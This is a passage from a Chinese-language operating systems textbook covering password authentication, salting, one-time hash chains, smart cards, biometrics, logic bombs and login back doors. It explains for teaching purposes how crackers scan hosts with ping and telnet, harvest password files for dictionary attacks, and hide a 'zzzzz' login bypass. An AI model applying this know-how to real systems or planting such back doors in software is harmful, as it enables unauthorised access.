那些想在某系统上惹麻烦的人首先必须登录到系统上,这决定了我们要采用哪一种认证方法。通常,我们把这些人叫做“黑客”。但是,在计算机界,“黑客”是对资深程序员的荣誉称呼。他们中也许有一些是欺诈性的,但大多数人并不是。我们在这方面理解错了。考虑到黑客真正的含义,我们应该恢复他们的名声,并把那些企图非法闯入计算机系统的人归结到骇客(Cracker)一类。通常“黑客”被分为并不从事违法活动的“白帽子黑客”和从事破坏活动的“黑帽子黑客”。在人们的经验中,绝大多数“黑客”长时间呆在室内,而且并不戴帽子,所以事实上很难通过他们的帽子来区分“黑客”的好坏。
9.4.1 使用口令认证
最广泛使用的认证方式是要求用户输入登录名和口令。口令保护很容易理解,也很容易实施。最简单的实现方法是保存一张包含登录名和口令的列表。登录时,通过查找登录名,得到相应的口令并与输入的口令进行比较。如果匹配,则允许登录,如果不匹配,登录被拒绝。
毫无疑问,在输入口令时,计算机不能显示被输入的字符以防在终端周围的好事之徒看到。在Windows系统中,将每一个输入的口令字符显示成星号。在UNIX系统中,口令被输入时没有任何显示。这两种认证方法是不同的。Windows也许会让健忘的人在输入口令时看看输进了几个字符,但也把口令长度泄露给了“偷听者”。(因为某种原因,英语有一个词汇专门表示偷听的意思,而不是表示偷窥,这里不是嘀咕的意思,这个词在这里不适用。)从安全角度来说,沉默是金。
另一个设计不当的方面出现了严重的安全问题,如9-17所示。在图9-17a中显示了一个成功的登录信息,用户输入的是小写字母,系统输出的是大写字母。在图9-17b中,显示了骇客试图登录到系统A中的失败信息。在图9-17c中,显示了骇客试图登录到系统B中的失败信息。
图 9-17 a)一个成功的登录;b)输入登录名后被拒绝;c)输入登录名和口令后被拒绝
在图9-17b中,系统只要看到非法的登录名就禁止登录。这样做是一个错误,因为系统让骇客有机会尝试,直到找到合法的登录名。在图9-17c中,无论骇客输入的是合法还是非法的登录名,系统都要求输入口令并没有给出任何反馈。骇客所得到的信息只是登录名和口令的组合是错误的。
大多数笔记本电脑在用户登录的时候要求一个用户名和密码来保护数据,以防止笔记本电脑失窃。然而这种保护在有些时候却收效甚微,任何拿到笔记本的人都可以在计算机启动后迅速敲击DEL、F8或相关按键,并在受保护的操作系统启动前进入BIOS配置程序,在这里计算机的启动顺序可以被改变,使得通过USB端口启动的检测先于对从硬盘启动的检测。计算机持有者此时插入安装有完整操作系统的USB设备,计算机便会从USB中的操作系统启动,而不是本机硬盘上的操作系统启动。计算机一旦启动起来,其原有的硬盘则被挂起(在UNIX操作系统中)或被映射为D盘驱动器(在Windows中)。因此,绝大多数BIOS都允许用户设置密码以控制对BIOS配置程序的修改,在密码的保护下,只有计算机的真正拥有者才可以修改计算机启动顺序。如果读者拥有一台笔记本电脑,那么请先放下本书,先为BIOS设置一个密码。
1.骇客如何闯入
大多数骇客通过远程连接到目标计算机(比如通过Internet)、尝试多次登录(登录名和口令)的方法找到进入系统的渠道。许多人使用自己的名字或名字的某种形式作为登录名。如对Ellen Ann Smith来说,ellen、smith、ellen_smith、el1en-smith、ellen.smith、esmith、easmith等都可能成为备选登录名。黑客凭借一本叫做《4096 Names for Your New Baby》4096个为婴儿准备的名字的书外加一本含有大量名字的电话本,就可以对打算攻击的国家计算机系统编辑出一长串潜在的登录名(如ellen_smith可能是在美国或英国工作的人,但在日本却行不通)。
当然,仅仅猜出登录名是不够的。骇客还需要猜出登录名的口令。这有多难呢?简单得超过你的想象。最经典的例子是Morris和Thompson(1979)在UNIX系统上所做的安全口令尝试。他们编辑了一长串可能的口令:名和姓氏、路名、城市名、字典里中等长度的单词(也包括倒过来拼写的)、许可证号码和许多随机组成的字符串。然后他们把这一名单同系统中的口令文件进行比较,看看有多少被猜中的口令。结果有86%的口令出现在他们的名单里。Klein(1990)也得到过同样类似的结果。
也许有人认为优秀的用户会挑选特别的口令,实际上许多人并没有这么做。一份1997年伦敦金融部门关于口令的调查报告显示,82%的口令可以被轻易猜出。通常被用户采用的口令包括:性别词汇、辱骂语、人名(家庭成员或体育明星)、度假地和办公室常见的物体(Kabay,1997)。这样,骇客不费吹灰之力就可以编辑出一系列潜在的登录名和口令。
网络的普及使得这一情况更加恶化。很多用户并不只拥有一个密码,然而由于记住多个冗长的密码是一件困难的事情,因此大多数用户都趋向于选择简单且强度很弱的密码,并且在多个网站中重复使用他们(Florencio和Herley,2007;Gaw和Felten,2006)。
如果口令很容易被猜出,真的会有什么影响吗?当然有。1998年,《圣何塞信使新闻》报告说,一位在Berkeley的居民Peter Shipley,组装了好几台未被使用的计算机作为军用拨号器(war dialer),拨打了某一个分局内的10 000个电话号码[如(415)770-xxxx]。这些号码是被随机拨出的,以防电话公司禁用措施和跟踪检测。在拨打了大约260万个电话后,他定位了旧金山湾区的20 000台计算机,其中约200台没有任何安全防范。他估计一个别有用心的骇客可以破译其他75%的计算机系统(Denning,1999)。这就回到了侏罗纪时代,计算机实际只需拨打所有260万个电话号码。 [1]
并不只有加利福尼亚州才有这样的骇客,一个澳大利亚骇客曾经做过同样的尝试。在这个骇客闯入的系统中有在沙特阿拉伯的花旗银行的计算机,使他能够获得信用卡号码、信用额度(如500万美元)和交易记录。他的一个同伴也曾闯入过银行计算机系统,盗取了4000个信用卡号(Denning,1999)。如果滥用这样的信息,银行毫无疑问会极力否认自己有错,而声称一定是客户泄露了信息。
互联网是上帝赐给骇客的最好的礼物,它帮助骇客扫清了入侵计算机过程中的绝大多数麻烦,不需要拨打更多的电话号码,军用拨号器可以按下面的方式工作。每一台联入互联网的计算机都有一个(32位的)IP地址(IP Address)。人们通常把这些地址写成十进制点符号,如w.x.y.z,每一个字母代表从0到255的十进制IP地址。骇客可以非常容易地测试拥有这类IP地址的计算机,并通过向shell或控制台中输入命令
ping w.x.y.z
来判断该计算机是否在网上。如果计算机在网上,它将发出回复信息并告知走一个来回需要多少毫秒(虽然某些网站屏蔽了ping命令以防攻击)。黑客很容易写一个程序来自动发射大量的IP地址,当然也可以让军用拨号器来做。如果某台计算机被发现在网上的IP地址为w.x.y.z,骇客就可以通过输入
telnet w.x.y.z
尝试进入系统。
如果联机尝试被允许(也可能被拒绝,因为不是所有的系统管理员欢迎通过Internet来登录),骇客就能够开始从他的名单中尝试登录名和口令。起初可能会失败,但随着几次尝试后,骇客最后总是能进入系统并获取口令文件(通常位于UNIX系统的/etc/passwd下,而且对公众是可读的)。然后,他开始收集关于登录名使用频率等统计信息来优化进一步的搜索。
许多telnet(远程登录)后台程序在骇客尝试了许多不成功的登录后会暂停潜在的TCP连接,以降低骇客的连接速度。骇客这时会同时启动若干个并行线程,一次攻击不同的目标。他们的目标是在一秒中内进行尽可能多的尝试,利用尽可能多的带宽。从他们的观点来说,同时攻击好几台计算机并不是一个严重的缺陷。
除了依次ping计算机的IP地址外,骇客还可以攻击公司、大学或其他政府性组织等目标,如地址为foobar.edu的Foobar大学。骇客通过输入
dnsquery foobar.edu
就可以查到该大学的一长串IP地址,也可以使用nslookup或者dig程序(还可以通过向机器中键入“DNS query”来从网络中查找可以进行免费DNS查询的网站,例如www.dnsstuff.com)。因为许多机构都拥有65 536个连续的IP地址(过去常用的一整个分配单元),所以骇客一旦得到IP地址的前2个字节(dnsquery命令的结果),就可以连续地使用ping命令来看一看哪些地址有回应,并且可以接受telnet连接。完成这一步后,骇客就可以通过我们前面所介绍的猜用户名和口令的方法闯入系统。
毫无疑问,从解析主机名称找到IP地址的前2个字节,到ping所有的地址看哪些有反应,再看这些地址是否支持telnet连接,到最后大量地进行诸如(登录名和口令)对一类的猜测,这些过程都可以很好地自动完成。这一过程会进行大量的尝试,以便闯入,而且如果骇客的计算机性能稳定的话,可以不断地重复运行某些命令直到进入系统。一个拥有高速电缆或DSL连接的骇客可以一整天让计算机自动尝试进入某个系统,而他所做的只是偶尔看一下是否有反馈信息。
除了远程登录服务(telnet service)以外,很多计算机还提供了很多其他可以应用于互联网的服务。每个服务都与65 536个端口(port)中的一个相关联(attach),当骇客找到了一个活动的IP地址,通常情况下他会执行端口扫描(port scan)来确定每个端口允许哪些服务。某些端口可能会提供额外的服务,而骇客则可能利用这些服务侵入系统。
使用telnet攻击或端口扫描很明显比军用拨号器要快(无须拨号时间),而且成本低(无须长途电话费)。但它仅适用于攻击Internet上的计算机和telnet连接。而的确有许多公司(包括几乎所有的大学)都接受telnet连接,以保证雇员在出差时或在不同的办公室(或在家里的学生)进行远程登录。
不仅用户口令如此脆弱,而且超级用户口令有时也十分脆弱。特别是有些刚刚安装好的服务器从不更改出厂时的默认口令。一位Berkeley大学的天文学家Cliff Stoll曾经观测到自己计算机系统的不正常,于是他放置了一个陷阱程序来捕捉入侵者(Stoll,1989)。他观察到了一个如图9-18的入侵过程——某个骇客闯入了Lawrence Berkeley实验室(LBL)并想进入下一个目标。用于网上交换的uucp(UNIX到UNIX的COPY程序)账号拥有超级用户的权力,这样骇客可以闯入系统成为美国能源部计算机的超级用户。幸运的是,LBL并不是设计核武器的实验室,而它在Livermore的姐妹实验室却的确是设计核武器的。人们希望自己的计算机系统更加安全,但当另一家设计核武器的实验室Los Alamos丢失了一个装有2000年机密信息的硬盘以后,大家就没有理由相信系统是安全的了。

图 9-18 骇客是如何进入美国能源部位于LBL实验室的计算机的
一旦骇客闯入了系统并成为超级用户,他就可能安装一个叫做包探测器(packet sniffer)的软件,该软件可以检查所有在网上进出的特定信息包。其中之一是查看哪些人从该系统上远程登录到别的计算机上,特别是作为超级用户登录。这些信息可以被骇客隐藏在某一文件下以便闲暇之余来取。通过这个办法,骇客可以从进入一个安全级别较低的计算机入手,不断地闯入更强安全性能的系统里。
目前越来越多的非法入侵都是一些技术上的生手造成的,他们不过是运行了一些在Internet上找到的脚本程序。这些脚本要么使用我们上面介绍的极端攻击,要么试图找到特定程序的bug。真正的骇客认为他们只是些脚本爱好者(script kiddy)。
通常脚本爱好者没有特定的攻击目标也没有特别想偷窃的信息。他们不过是想看看哪些系统较容易闯入罢了。有些脚本爱好者随便找一个网络攻击,有些干脆随机选取网络地址(IP地址的高位)看看哪些有反应。一旦获得了一个有效IP地址的数据库,就可以依次对计算机进行攻击了。结果是,一台全新的、有安全保卫的军方计算机,刚联网数小时后就受到了来自Internet的攻击,甚至除了系统管理员外还没有多少人知晓这台机器。
2.UNIX口令安全性
有些(老式的)操作系统将口令文件以未加密的形式存放在磁盘里,由一般的系统保护机制进行保护。这样做等于是自找麻烦,因为许多人都可以访问该文件。系统管理员、操作员、维护人员、程序员、管理人员甚至有些秘书都可以轻而易举得到。
在UNIX系统里有一个较好的做法。当用户登录时,登录程序首先询问登录名和口令。输入的口令被即刻“加密”,这是通过将其作为密钥对某段数据加密完成的:运行一个有效的单向函数,运行时将口令作为输入,运行结果作为输出。这一过程并不是真的加密,但人们很容易把它叫做加密。然后登录程序读入加密文件,也就是一系列ASCII代码行,每个登录用户一行,直到找出包含登录名的那一行。如果这行内(被加密后的)的口令与刚刚计算出来的输入口令匹配,就允许登录,否则就拒绝。这种方法的最大好处是任何人(甚至是超级用户)都无法查看任何用户的口令,因为口令文件并不是以未加密方式在系统中任意存放的。
然而,这种方法也可能遭到攻击。骇客可以首先像Morris和Thompson一样建立备选口令的字典并在空暇时间用已知算法加密。这一过程无论有多长都无所谓,因为它们是在进入系统前事先完成的。现在有了口令对(原始口令和经过了加密的口令)就可以展开攻击了。骇客读入口令文件(可公开获取),抽取所有加密过的口令,然后将其与口令字典里的字符串进行比较。每成功一次就获取了登录名和未加密过的口令。一个简单的shell脚本可以自动运行上述操作,这样整个过程可以在不到一秒的时间内完成。这样的脚本一次运行会产生数十个口令。
Morris和Thompson意识到存在这种攻击的可能性,引入了一种几乎使攻击毫无效果的技巧。这一技巧是将每一个口令同一个叫做“盐”(salt)的n位随机数相关联。无论何时只要口令改变,随机数就改变。随机数以未加密的方式存放在口令文件中,这样每个人都可以读。不再只保存加密过的口令,而是先将口令和随机数连接起来然后一同加密。加密后的结果存放进口令文件。如图9-19所示,一个口令文件里有5个用户:Bobbie、Tony、Laura、Mark和Deborah。每一个用户在文件里分别占一行,用逗号分解为3个条目:登录名、盐和(口令+盐)的加密结果。符号e(Dog,4238)表示将Bobbie的口令Dog同他的随机,4238通过加密函数e运算后的结果。这一加密值放在Bobbie条目的第三个域。
图 9-19 通过salt的使用抵抗对已加密口令的先期运算
现在我们回顾一下骇客非法闯入计算机系统的整个过程:首先建立可能的口令字典,把它们加密,然后存放在经过排序的文件f中,这样任何加密过的口令都能够被轻易找到。假设入侵者怀疑Dog是一个可能的口令,把Dog加密后放进文件f中就不再有效了。骇客不得不加密2n 个字符串,如Dog0000、Dog0001、Dog0002等,并在文件f中输入所有知道的字符串。这种方法增加了2n 倍的f的计算量。在UNIX系统中的该方法里n=12。
对附加的安全功能来说,有些UNIX的现代版使口令不可读但却提供了一个程序可以根据申请查询口令条目,这样做极大地降低了任何攻击者的速度。对口令文件采用“加盐”的方法以及使之不可读(除非间接和缓慢地读),可以抵挡大多数的外部攻击。
3.一次性口令
很多管理员劝解他们的用户一个月换一次口令。但用户常常不把这些忠告放在心上。更换口令更极端的方式是每次登录换一次口令,即使用一次性口令。当用户使用一次性口令时,他们会拿出含有口令列表的本子。用户每一次登录都需要使用列表里的后一个口令。如果入侵者万一发现了口令,对他也没有任何好处,因为下一次登录就要使用新的口令。惟一的建议是用户必须避免丢失口令本。
实际上,使用Leslie Lamport巧妙设计的机制,就不再需要口令本了,该机制让用户在并不安全的网络上使用一次性口令安全登录(Lamport,1981)。Lamport的方法也可以让用户通过家里的PC登录到Internet服务器,即便入侵者可以看到并且复制下所有进出的消息。而且,这种方法无论在服务器和还是用户PC的文件系统中,都不需要放置任何秘密信息。这种方法有时候被称为单向散列链(one-way hash chain)。
上述方法的算法基于单向函数,即y=f(x)。给定x我们很容易计算出y,但是给定y却很难计算出x。输入和输入必须是相同的长度,如256位。
用户选取一个他可以记住的保密口令。该用户还要选择一个整数n,该整数确定了算法所能够生成的一次性口令的数量。如果,考虑n=4,当然实际上所使用的n值要大得多。如果保密口令为s,那么通过单向函数计算n次得到的口令为:
P1 =f(f(f(f(s))))
第2个口令用单向函数运算n-1次:
P2 =f(f(f(s)))
第3个口令对f运算2次,第4个运算1次。总之,Pi-1 =f(Pi )。要注意的地方是,给定任何序列里的口令,我们很容易计算出口令序列里的前一个值,但却不可能计算出后一个值。如,给定P2 很容易计算出P1 ,但不可能计算出P3 。
口令服务器首先由P0 进行初始化,即f(P1 )。这一值连同登录用户名和整数1被存放在口令文件的相应条目里。整数1表示下一个所需的口令是P1 。当用户第一次登录时,他首先把自己的登录名发送到服务器,服务器回复口令文件里的整数值1。用户机器在本地对所输入的s进行运算得到P1 。随后服务器根据P1 计算出f(P1 ),并将结果同口令文件里的(P0 )进行比较。如果符合,登录被允许。这时,整数被增加到2,在口令文件中P1 覆盖了P0 。
下一次登录时,服务器把整数2发送到用户计算机,用户机器计算出P2 。然后服务器计算f(P2 )的值并将其与口令文件中存放的值进行比较。如果两者匹配,就允许登录。这时整数n被增加到3,口令文件中由P2 覆盖P1 。这一机制的特性保证了即使入侵者可以窃取Pi 也无法从Pi 计算出Pi+1 ,而只能计算出Pi-1 ,但Pi-1 已经使用过,现在失效了。当所有n个口令都被用完时,服务器会重新初始化一个密钥。
4.挑战-响应认证
另一种口令机制是让每一个用户提供一长串问题并把它们安全地放在服务器中(如可以用加密形式)。问题是用户自选的并且不用写在纸上。下面是用户可能选择的问题:
1)谁是Marjolein的姐妹?
2)你的小学在哪一条路上?
3)Woroboff女士教什么课?
在登录时,服务器随机提问并验证答案。要使这种方法有效,就要提供尽可能多的问题和答案。
另一种方法叫做挑战-响应。使用这种方法时,在登录为用户时用户选择某一种运算,例如x2 。当用户登录时,服务器发送给用户一个参数,假设是7,在这种情形下,用户就输入49。这种运算方法可以每周、每天后者从早到晚经常变化。
如果用户的终端设备具有十分强大的运算能力,如个人计算机、个人数字助理或手机,那么就可以使用更强大的挑战响应方法。过程如下:用户事先选择密钥k,并手工放置到服务器中。密钥的备份也被安全地存放在用户的计算机里。在登录时,服务器把随机产生的数r发送到用户端,由用户端计算出f(r,k)的值。其中,f是一个公开已知的函数。然后,服务器也做同样的运算看看结果是否一致。这种方法的优点是即使窃听者看到并记录下双方通信的信息,也对他毫无用处。当然,函数f需要足够复杂,以保证k不能被逆推。加密散列函数是不错的选择,r与k的异或值(XOR)作为该函数的一个参数。迄今为止,这样的函数仍然被认为是难以逆推的。
[1] 在获得奥斯卡奖的科幻电影《侏罗纪公园I》中,一位名叫Dennis Nedry的计算机系统总设计师暗地里将由计算机控制的保安系统全部关闭并逃离了主控室,以便窃取并带走恐龙的DNA。另一位计算机技术人员面对混乱的系统,对现场的其他人说,由于没有保存任何信息,所以要想恢复保安系统,只有一个一个地测试,才能在总共200万个号码中将需要的号码找出来,一听是200万个号码,在场的人都泄了气。作者在这里调侃了电影《侏罗纪公园I》的创作者们,既然现场计算机系统还能工作,为什么不让计算机去拨打这些号码呢!?——译者注
9.4.2 使用实际物体的认证方式
用户认证的第二种方式验证一些用户所拥有的实际物体而不是用户所知道的信息。如金属钥匙就被使用了好几个世纪。现在,人们经常使用磁卡,并把它放入与终端或计算机相连的读卡器中。而且一般情况下,用户不仅要插卡,还要输入口令以保护别人冒用遗失或偷来的磁卡。银行的ATM机(自动取款机)就采用这种方法让客户使用磁卡和口令码(现在大多数国家用4位的PIN代码,这主要是为了减少ATM机安装计算机键盘的费用)通过远程终端(ATM机)登录到银行的主机上。
载有信息的磁卡有两种:磁条卡和芯片卡。磁条卡后面粘附的磁条上可以写入存放140个字节的信息。这些信息可以被终端读出并发送到主机。一般这些信息包括用户口令(如PIN代码)这样终端即便在与银行主机通信断开的情况下也可以校验。通常,用只有银行已知的密钥对口令进行加密。这些卡片每张成本大约在0.1美元到0.5美元之间,价格差异主要取决于卡片前面的全息图像和生产量。在鉴别用户方面,磁条卡有一定的风险。因为读写卡的设备比较便宜并被大量使用着。
而芯片卡在卡片上包含了小型集成电路。这种卡又可以被进一步分为两类:储值卡和智能卡。储值卡包含了一定数量的存贮单元(通常小于1KB),它使用ROM技术保证数据在断电和离开读写设备后也能够保持记忆。不过在卡片上没有CPU,所以被存储的信息只有外部的CPU(读卡器中)才能改变。储值卡被大量生产,使得每张成本可以低于1美元,如电话预付费卡等。当人们打电话时,卡里的电话费被扣除,但实际上并没有发生资金的转移。由于这个原因,这类卡仅仅由一家公司发售并只能用于一种读卡器(如电话机或自动售货机)。当然也可以存储1KB信息的密码并通过读卡机发送到主机验证,但很少有人这么做。
近来拥有更安全特性的是智能卡。智能卡通常使用4MHz 8位CPU,16KB ROM,4 KB ROM,512B可擦写RAM以及9600b/s与读卡器之间的通信速率。这类卡制作越来越小巧,但各种参数却不尽相同。这些参数包括芯片深度(因为嵌入在卡片里)、芯片宽度(当用户弯折卡时芯片不会受损)和成本(通常从1美元到20美元一张不等,取决于CPU功率、存储大小以及是否有密码协处理器)。
智能卡可用来像储值卡一样储值,但却具有更好的安全性和更广泛的用途。用户可以在ATM机上或通过银行提供的特殊读卡器连接到主机取钱。用户在商家把卡插入读卡器后,可以授权卡片进行一定数量金额的转账(输入YES后)。卡片将一段加密过的信息发送到商家,商家稍后将信息流转到银行扣除所付金额的信用。
与信用卡或借记卡相比,智能卡的最大优点是无须直接与银行联机操作。如果读者不相信这个优点,可以尝试下面的实验。在商店里买一块糖果并坚持用信用卡结账。如果商家反对,你就说身边没有现金而且你希望增加飞行里数 [1] 。你将发现商家对你的想法毫无热情(因为使用信用卡的相关成本会使获得的利润相形见绌)。所以,在商店为少量商品付款、付电话费、停车费、使用自动售货机以及其他许多需要使用硬币的场合下,智能卡是十分有用的。在欧洲,智能卡被广泛使用并逐渐推广到其他地区。
智能卡有许多其他的潜在用途(例如,将持卡人的过敏反应以及其他医疗状况以安全的方式编码,供紧急时使用),但本书并不是讲故事的,我们的兴趣在于智能卡如何用于安全登录认证。其基本概念很简单:智能卡非常小,卡片上有可携带的微型计算机与主机进行交谈(称作协议)并验证用户身份。如用户想要在电子商务网站上买东西时,可以把智能卡插入家里与PC相连的读卡器。电子商务网站不仅可以比用口令更安全地通过智能卡验证用户身份,还可以在卡上直接扣除购买商品的金额,减少了网站为用户能够使用联机信用卡进行消费而付出的大量成本(以及风险)。
智能卡可以使用不同的验证机制。一个简单的挑战-响应的例子是这样的:首先服务器向智能卡发出512位随机数,智能卡接着将随机数加上存储在卡上EEPROM中的512位用户口令。然后对所得的和进行平方运算,并且把中间的512位数字发送回服务器,这样服务器就知道了用户的口令并且可以计算出该结果值正确与否。整个过程如图9-20所示。如果窃听者看到了双方的信息,他也无从采用,即便记录下来今后也没有用处,因为下一次登录时,服务器会发出另一个512位的随机数。当然,我们可以使用更加新的算法而不是简单的平方运算。

图 9-20 使用智能卡的认证
任何固定的密码通信协议的缺点是容易在传输过程中损坏,从而使智能卡丧失功能。避免这种情况的一个办法是在卡片里使用ROM而不是密码通信协议,如Java解释程序。然后将用Java二进制语言写成的通信协议下载到卡片中,并解释运行。通过这种方法,即使协议被损坏,也能够在全球范围内方便地下载一个新的协议,使得下一次使用智能卡时,该协议处于完好的状态。这种方法的缺点是让本来就速度慢的智能卡更慢了,但是随着技术的发展这种方法将被广泛使用。智能卡的另一个缺点是丢失或被盗的卡片可以让不法分子实施旁道攻击(side-channel attack),例如功率分析攻击。他们中的专家通过观察智能卡在执行加密操作时的电源功率损耗,可以运用适当的设备推算出密钥。也可以让智能卡对特定的密钥进行加密操作,从加密的时间来推算出卡片密钥的有关信息。
[1] 飞行里数卡是信用卡的一种,通过这类信用卡结账时,可以将消费的金额换算成航班的飞行里数,消费到一定金额时,可能兑换免费机票。——译者注
9.4.3 使用生物识别的验证方式
第三种方法是对用户的某些物理特征进行验证,并且这些特征很难伪造。这种方法叫做生物识别(Pankanti等人,2000)。如接通在电脑上的指纹或声音识别器可以对用户身份进行校验。
一个典型的生物识别系统由两部分组成:注册部分和识别部分。在注册部分中,用户的特征被数字化储存,并把最重要的识别信息抽取后存放在用户记录中。存放方式可以是中心数据库(如用于远程计算机登录的数据库)或用户随身携带的智能卡并在识别时插入远程读卡器(如ATM机)。
另一个部分是识别部分。在使用时,首先由用户输入登录名,然后系统进行识别。如果识别到的信息与注册时的样本信息相同,则允许登录,否则就拒绝登录。这时仍然需要使用登录名,因为仅仅根据检测到的识别信息来判断是不严格的,只有识别部分的信息会增加对识别信息的排序和检索难度。也许某两个人会具有相同的生物特征,所以要求生物特征还要匹配特定用户身份的安全性比只要求匹配一般用户的生物特征要强得多。
被选用的识别特征必须有足够的可变性,这样系统可以准确无误地区分大量的用户。例如,头发颜色就不是一个好的特征,因为许多人都拥有相同颜色的头发。而且,被选用的特征不应该经常发生变化(对于一些人而言,头发并不具有这个特性)。例如,人的声音由于感冒会变化,而人的脸会由于留胡子或化妆而与注册时的样本不同。既然样本信息永远也不会与以后识别到的信息完全符合,那么系统设计人员就要决定识别的精度有多大。在极端情况下,设计人员必须考虑系统也许不得不偶尔拒绝一个合法用户,但恰巧让一个乔装打扮者进入系统。对电子商务网站来说,拒绝一名合法用户比遭受一小部分诈骗的损失要严重得多;而对核武器网站来说,拒绝正式员工的到访比让陌生人一年进入几回要好得多。
现在让我们来看一看实际应用的一些生物识别方式。一个令人有些惊奇的方式是使用手指长短进行识别。在使用该方法时,每一个终端都有如图9-21所示的装置。用户把手插进装置里,系统就会对手指的长短进行测量并与数据库里的样本进行核对。
图 9-21 一种测量手指长度的装置
然而,手指长度识别并不是令人满意的方式。系统可能遭受手指石膏模型或其他仿制品的攻击,也许入侵者还可以调节手指的长度以便进行实验。
另一种目前被广泛应用于商业的生物识别模式是虹膜识别技术。任何两个人都具有不同的视网膜组织血管(patterns),即使是同卵双胞胎也不例外,因此虹膜识别与指纹识别同样可靠,而且更加容易实现自动化(Daugman,2004)。用户的视网膜可以由一米以外的照相机拍照并通过gabor小波(gabor wavelet)变换的方式提取某些特征信息,并且将结果压缩为256字节。该结果在用户登录的时候与现场采样结果进行比较,如果两者的汉明距离(hamming distance)小于某个阈值,则该用户通过验证(两个比特字串之间的汉明距离指从一个比特串变换为另一个比特串最少需要变化的比特数)。
任何依靠图像进行识别的技术都有可能被假冒。例如,某人可以戴上墨镜靠近ATM机前的照相机,墨镜上贴着别人的视网膜。毕竟,如果ATM机的照相机可以在1米距离拍摄视网膜照片,那么其他人也可以这么做,甚至长距离地使用镜头。出于这个原因,还必须采取一些额外的对策,例如在照相的时候使用闪光灯——并不是为了增加光的强度,而是为了观察拍摄到的瞳孔是否会在强光下收缩,或用于确定所拍摄到的瞳孔是否是摄影初学者的拙作(此时红眼效应会在闪光灯下出现,然而当关闭闪光灯后,则看不到红眼)。阿姆斯特丹机场从2001年起就开始使用虹膜识别技术以便使得经常出入机场的常客得以跳过常规安检流程。
还有一种技术叫做签名分析。用户使用一种特殊的笔签名,笔与终端相连。计算机将签名与在线存放的或智能卡里的已知样本进行比较。更好的一种办法是不去比较签名,而是比较笔的移动轨迹及书写签名时产生的压力。一个好的伪造者也许能够复制签名,但对笔画顺序和书写的压力与速度却毫无办法。
还有一种依靠迷你装置识别的技术是声音测定(Markowitz,2000)。整个装置只需要一个麦克风(或者甚至是一部电话)和有关的软件即可。声音测定技术与声音识别技术不同。后者是为了识别人们说了些什么,而前者是为了判断人们的身份。有些系统仅仅要求用户说一句密码,但是窃听者可以把这句话录下来,通过回放来进入系统。更先进的系统向用户说一些话并要求重述,用户每次登录叙述的都是不同的语句。有些公司开始在软件中使用声音测定技术,如通过电话线连接使用的家庭购物软件。在这种情况下,声音测定比用PIN密码要安全得多。
我们可以继续给出许多例子,但是有两个例子特别有助于我们理解。猫和其他一些动物通过小便来划定自己的地盘。很明显,猫通过这种方法可以相互识别自己的家。假设某人拿着一个可以进行尿液分析的装置,那么他就可以建立识别样本。每个终端都可以有这样的装置,装置前放着一条标语:“要登录系统,请留下样本。”这也许是一个绝对无法攻破的系统,但用户可能难以接受使用这样的系统。
在使用指纹识别装置和小型谱仪时也可能发生同样的情况。用户会被要求按下大拇指并抽取一滴血进行化验分析。问题在于任何验证识别系统对用户来说应该从心理上是可接受的。手指长度识别也许不会引起什么麻烦,但是类似于在线存储指纹等方式虽然减少了入侵的可能,但对大多数人来说是不可接受的。因为他们将指纹和犯人联系在一起。
9.5 内部攻击
前几节对于用户认证工作原理的一些细节问题已经有所讨论。不幸的是,阻止不速之客登录系统仅仅是众多安全问题中的一个。另一个完全不同的领域可以被定义为“内部攻击”(inside jobs),内部攻击由一些公司的编程人员或使用这些受保护的计算机、编制核心软件的员工实施。来自内部攻击与外部攻击的区别在于,内部攻击者拥有外部人员所不具备的专业知识和访问权限。下面我们将给出一些内部攻击的例子,这些攻击方式曾经非常频繁地出现在公司中。根据攻击者、被攻击者以及攻击者想要达到的目的这三方面的不同,每种攻击都具有不同的特点。
9.5.1 逻辑炸弹
在软件外包盛行的时代,程序员总是很担心他们会失去工作,有时候他们甚至会采取某些措施来减轻这种担心。对于感受到失业威胁的程序员,编写逻辑炸弹(logic bomb)就成为了一种策略。这一装置是某些公司程序员(当前被雇用的)写的程序代码,并被秘密地放入产品的操作系统中。只要程序员每天输入口令,产品就相安无事。但是一旦程序员被突然解雇并毫无警告地被要求离开时,第二天(或第二周)逻辑炸弹就会因得不到口令而发作。当然也可以在逻辑炸弹里设置多个变量。一个非常有名的例子是:逻辑炸弹每天核对薪水册。如果某程序员的工号没有在连续两个发薪日中出现,逻辑炸弹就发作了(Spafford等人,1989)。
逻辑炸弹发作时可能会擦去磁盘,随机删除文件,对核心程序做难以发现的改动,或者对原始文件进行加密。在后面的例子中,公司对是否要叫警察带走放置逻辑炸弹的员工进退两难(报警存在着导致数月后对该员工宣判有罪的可能,但却无法恢复丢失的文件)。或者屈服该员工对公司的敲诈,将其重新雇用为“顾问”来避免如同天文数字般的补救,并依此作为解决问题的交换条件(公司也同时期望他不会再放置新的逻辑炸弹)。
在很多有记录的案例中,病毒向被其感染的计算机中植入逻辑炸弹。一般情况下,这些逻辑炸弹被设计为在未来的某个时间“爆炸”。然而,由于程序员无法预知那一台计算机将会被攻击,因此逻辑炸弹无法用于保护自己不失业,也无法用户勒索。这些逻辑炸弹通常会被设定为在政治上有重要意义的日子爆炸,因此它们也称做时间炸弹(time bomb)。
9.5.2 后门陷阱
另一个由内部人员造成的安全漏洞是后门陷阱(trap door)。这一问题是由系统程序员跳过一些通常的检测并插入一段代码造成的。如程序员可以在登录程序中插入一小段代码,让所有使用“zzzzz”登录名的用户成功登录而无论密码文件中的密码是什么。正常的程序代码如图9-22a所示。改成后门陷阱程序的代码如图9-22b所示。strcmp这行代码的调用是为了判断登录名是否为“zzzzz”。如果是,则无论输入了什么密码都可以登录。如果后门陷阱被程序员放入到计算机生产商的产品中并飘洋过海,那么程序员日后就可以任意登录到这家公司生产的计算机上,而无论谁拥有它或密码是什么。后门陷阱程序的实质是它跳过了正常的认证过程。

图 9-22 a)正常的代码;b)插入了后门陷阱的代码
